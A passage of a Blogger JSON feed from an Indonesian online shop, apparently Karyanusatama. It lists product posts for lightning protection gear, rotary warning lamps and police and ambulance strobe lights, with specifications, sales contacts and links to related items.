Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s72-c\/0813%203989%203673%20-%202024-10-24T113115.467.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7346899910930047728"},"published":{"$t":"2024-10-23T21:27:00.000-07:00"},"updated":{"$t":"2024-10-23T21:27:50.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lightning Protection Current cr 70 di Bandung"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lightning Protection Current cr 70 di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s300\/0813%203989%203673%20-%202024-10-24T112446.496.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lightning Protection Current cr 70 di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s16000\/0813%203989%203673%20-%202024-10-24T112446.496.png\" title=\"Jual Lightning Protection Current cr 70 di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lightning Protection Current cr 70 di Bandung\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-alat-anti-petir-thomas-type-125-ketinggian-20mtr.html\"\u003EJual Alat Anti Petir Thomas Tipe 125 Ketinggian 20mtr \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7346899910930047728\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html","title":"Jual Lightning Protection Current cr 70 di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s72-c\/0813%203989%203673%20-%202024-10-24T112446.496.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3877479881201935176"},"published":{"$t":"2024-10-06T06:50:00.000-07:00"},"updated":{"$t":"2024-10-06T06:50:45.871-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Rotator Truck Besar LTE 1121J 24v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Rotator Truck Besar LTE 1121J 24v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCAwSKKGpcNm3xgCyum1Xy8s6o0_h1bRG3UMVpWy80KZ9f_zk489-32gyx34ALltQ8B_gzriD0pPPwPXhVIHtuQvZ0brWd2785ETuzfZeGepeJXyIP_YlFpKXp3BSCcPKt5paSkJ57R2U3GKYW14JHqCjqMFOFCPdVzQJdQ4MzHHDq5eH775fbKvgnWaCA\/s300\/0813%203989%203673%20(97).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotator Truck Besar LTE 1121J 24v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCAwSKKGpcNm3xgCyum1Xy8s6o0_h1bRG3UMVpWy80KZ9f_zk489-32gyx34ALltQ8B_gzriD0pPPwPXhVIHtuQvZ0brWd2785ETuzfZeGepeJXyIP_YlFpKXp3BSCcPKt5paSkJ57R2U3GKYW14JHqCjqMFOFCPdVzQJdQ4MzHHDq5eH775fbKvgnWaCA\/s16000\/0813%203989%203673%20(97).png\" title=\"Lampu Rotator Truck Besar LTE 1121J 24v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU ROTARI LTE-1121, 220VAC\u003Cbr \/\u003E\n-. Lampu warning yang biasa dipakai di dalam ruangan (indoor only)\u003Cbr \/\u003E\n-. Indeks Proteksi (IP): 30\u003Cbr \/\u003E\n-. Material Body dan lampu: Plastik ABS\u003Cbr \/\u003E\n-. Daya bohlam: 10 Watt\u003Cbr \/\u003E\n-. Voltase Tegangan: 220 volt AC\u003Cbr \/\u003E\n-. Dimensi: diameter 10,5 cm, tinggi 16,5 cm\u003Cbr \/\u003E\n-. Warna: Red (merah)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotator Truck Besar LTE 1121J 24v\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/warninglight-rotary-pabrik-lte-1101j-220v.html\"\u003EWarning Light Rotary Pabrik LTE 1101J 220V \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-ambulan-pw-235-220vac-body-merah-hitam.html\"\u003ESirine Ambulan PW 235 220VAC Body Merah Hitam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3877479881201935176\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotator-truck-besar-lte-1121j-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3877479881201935176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3877479881201935176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotator-truck-besar-lte-1121j-24v.html","title":"Lampu Rotator Truck Besar LTE 1121J 24v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCAwSKKGpcNm3xgCyum1Xy8s6o0_h1bRG3UMVpWy80KZ9f_zk489-32gyx34ALltQ8B_gzriD0pPPwPXhVIHtuQvZ0brWd2785ETuzfZeGepeJXyIP_YlFpKXp3BSCcPKt5paSkJ57R2U3GKYW14JHqCjqMFOFCPdVzQJdQ4MzHHDq5eH775fbKvgnWaCA\/s72-c\/0813%203989%203673%20(97).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6068007655623869160"},"published":{"$t":"2024-10-06T06:42:00.000-07:00"},"updated":{"$t":"2024-10-06T06:42:08.719-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Warning Light Rotary Pabrik LTE 1101J 220V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Warning Light Rotary Pabrik LTE 1101J 220V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGe3HgyS9X0Y0GC6AvOfwQ7r0SmWIaYeHWvvn2Wbog7hC9D1OcbkWeZJJK1Ve6ARseu7w7mSD7zAOu1x3k5w4kcy9EPb8yrjX64yMgGF8dev5ThIcGxrzeuOF8qjQvww_hE4CdGm1TVxWs29foVU1RVGSeCrPEo7-TO4xqBNTJywb71tT127O_6KSRn0_E\/s300\/0813%203989%203673%20(96).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warning Light Rotary Pabrik LTE 1101J 220V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGe3HgyS9X0Y0GC6AvOfwQ7r0SmWIaYeHWvvn2Wbog7hC9D1OcbkWeZJJK1Ve6ARseu7w7mSD7zAOu1x3k5w4kcy9EPb8yrjX64yMgGF8dev5ThIcGxrzeuOF8qjQvww_hE4CdGm1TVxWs29foVU1RVGSeCrPEo7-TO4xqBNTJywb71tT127O_6KSRn0_E\/s16000\/0813%203989%203673%20(96).png\" title=\"Warning Light Rotary Pabrik LTE 1101J 220V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWarning Light Rotary LTE-1101J 4 INCH 12 24 VDC-220 VAC Lampu Neon Buzzer Bunyi Merk FORT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 4 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nMohon cantumkan pilihan warna yang diinginkan, jika tidak dicantumkan akan kami kirimkan random\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Warning Light Rotary Pabrik LTE 1101J 220V \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html\"\u003E Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-ambulan-pw-235-220vac-body-merah-hitam.html\"\u003ESirine Ambulan PW 235 220VAC Body Merah Hitam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6068007655623869160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/warninglight-rotary-pabrik-lte-1101j-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6068007655623869160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6068007655623869160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/warninglight-rotary-pabrik-lte-1101j-220v.html","title":"Warning Light Rotary Pabrik LTE 1101J 220V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGe3HgyS9X0Y0GC6AvOfwQ7r0SmWIaYeHWvvn2Wbog7hC9D1OcbkWeZJJK1Ve6ARseu7w7mSD7zAOu1x3k5w4kcy9EPb8yrjX64yMgGF8dev5ThIcGxrzeuOF8qjQvww_hE4CdGm1TVxWs29foVU1RVGSeCrPEo7-TO4xqBNTJywb71tT127O_6KSRn0_E\/s72-c\/0813%203989%203673%20(96).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6013270996630327523"},"published":{"$t":"2024-10-06T06:12:00.000-07:00"},"updated":{"$t":"2024-10-06T06:12:03.180-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s300\/0813%203989%203673%20(94).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s16000\/0813%203989%203673%20(94).png\" title=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\u003Cbr \/\u003E\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\n\u003Cbr \/\u003E\nTersedia 3 macam warna :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Merah -Kuning -Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html\"\u003E Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6013270996630327523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html","title":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s72-c\/0813%203989%203673%20(94).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6974128047213889724"},"published":{"$t":"2024-10-06T05:44:00.000-07:00"},"updated":{"$t":"2024-10-06T05:44:15.738-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Strobo Polisi 12V 120cm x Lebar 30cm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s300\/0813%203989%203673%20(93).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s16000\/0813%203989%203673%20(93).png\" title=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 